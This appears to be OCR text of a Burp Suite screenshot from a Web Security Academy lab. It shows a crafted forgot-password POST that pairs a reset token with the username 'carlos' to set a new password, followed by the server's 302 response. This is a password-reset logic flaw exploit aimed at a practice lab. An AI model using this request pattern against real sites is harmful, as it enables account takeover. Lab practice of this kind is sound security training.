 1 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0adb003f0407a6d993c068d200
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=52zwi7ol5c146g0lg795ybmszaqtx6he HTTP/2
2 Host: 0adb003f0407a6d993c068d2006f0040.web-security-academy.net
3 Cookie: session=C50bkzGPXfupRwstPpjKERihgI8MqnaA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 123
0 Origin: https://0adb003f0407a6d993c068d2006f0040.web-security-academy.net
1 Referer:
https://0adb003f0407a6d993c068d2006f0040.web-security-academy.net/forgot-password?temp-forgo
t-password-token=52zwi7ol5c146g0lg795ybmszaqtx6he
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 temp-forgot-password-token=52zwi7ol5c146g0lg795ybmszaqtx6he&username=carlos&new-password-1=
password&new-password-2=password
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6